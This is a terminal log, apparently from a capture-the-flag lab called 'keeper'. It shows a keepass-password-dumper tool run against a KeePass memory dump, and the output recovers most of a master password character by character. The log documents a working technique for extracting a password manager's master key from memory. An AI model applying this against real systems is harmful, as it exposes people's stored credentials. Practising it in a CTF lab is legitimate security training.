 bolro@HelloWorld: ~/Downloads/ctfs/keeper/keepass-password-dumper
Unknown characters are displayed as "●"
1.:     ●
2.:     ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M,
3.:     d,
4.:     g,
5.:     r,
6.:     ø,
7.:     d,
8.:      ,
9.:     m,
10.:    e,
11.:    d,
12.:     ,
13.:    f,
14.:    l,
15.:    ø,
16.:    d,
17.:    e,
Combined: ●{ø, Ï, ,, l, `, -, ', ], §, A, I, :, =, _, c, M}dgrød med fløde
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/keeper/keepass-password-dumper]
└─$ dotnet run -- ../KeePassDumpFull.dmp
/usr/share/dotnet/sdk/8.0.415/Sdks/Microsoft.NET.Sdk/targets/Microsoft.NET.EolTargetFrameworks.targets(32,5): warni
ng NETSDK1138: The target framework 'net7.0' is out of support and will not receive security updates in the future.
 Please refer to https://aka.ms/dotnet-core-support for more information about the support policy. [/home/bolro/Dow
nloads/ctfs/keeper/keepass-password-dumper/keepass_password_dumper.csproj]
/usr/share/dotnet/sdk/8.0.415/Sdks/Microsoft.NET.Sdk/targets/Microsoft.NET.EolTargetFrameworks.targets(32,5): warni
ng NETSDK1138: The target framework 'net7.0' is out of support and will not receive security updates in the future.
 Please refer to https://aka.ms/dotnet-core-support for more information about the support policy. [/home/bolro/Dow
nloads/ctfs/keeper/keepass-password-dumper/keepass_password_dumper.csproj]
/usr/share/dotnet/sdk/8.0.415/Sdks/Microsoft.NET.Sdk/targets/Microsoft.NET.EolTargetFrameworks.targets(32,5): warni
ng NETSDK1138: The target framework 'net7.0' is out of support and will not receive security updates in the future.
 Please refer to https://aka.ms/dotnet-core-support for more information about the support policy. [/home/bolro/Dow
nloads/ctfs/keeper/keepass-password-dumper/keepass_password_dumper.csproj]
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●ø
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●d
Found: ●●●g